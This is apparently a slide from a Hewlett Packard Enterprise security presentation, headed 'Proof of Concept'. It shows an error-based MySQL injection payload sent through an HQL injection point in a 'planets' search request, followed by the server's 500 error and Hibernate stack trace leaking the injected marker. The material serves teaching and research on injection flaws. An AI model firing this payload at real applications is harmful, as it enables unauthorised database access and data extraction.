 Proof of Concept
Bad Request – SQL Injection over HQL Injection (using valid SQL)
HTTP Request
GET / app/planets/search=place=dagobah\'' AND (SELECT 8164 FROM(SELECT
COUNT(*),CONCAT(0x71716a7171,(SELECT (ELT(8164=8164,1))),0x7170626b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)--wNyk&page=1HTTP/1.1
HTTP Response
500 Internal Server Error (MySQLIntegrityContstraintViolationException)
root cause
com.mysql.jdbc.exceptions.MySQLIntegrityConstraintViolationException: Duplicate entry 'qqjqq1qpbkq1' for key 'group_key'
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:931)
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:2985)
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:1631)
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:1723)
com.mysql.jdbc.Connection.execSQL(Connection.java:3256)
com.mysql.jdbc.PreparedStatement.executeInternal(PreparedStatement.java:1313)
com.mysql.jdbc.PreparedStatement.executeQuery(PreparedStatement.java:1448)
org.apache.commons.dbcp.DelegatingPreparedStatement.executeQuery(DelegatingPreparedStatement.java:92)
org.hibernate.jdbc.AbstractBatcher.getResultSet(AbstractBatcher.java:186)
org.hibernate.loader.Loader.getResultSet(Loader.java:1787)
org.hibernate.loader.Loader.doQuery(Loader.java:674)
org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:236)
org.hibernate.loader.Loader.doList(Loader.java:2213)
org.hibernate.loader.Loader.listIgnoreQueryCache(Loader.java:2104)
Hewlett Packard
Enterprise
31
esc
Proof of Concept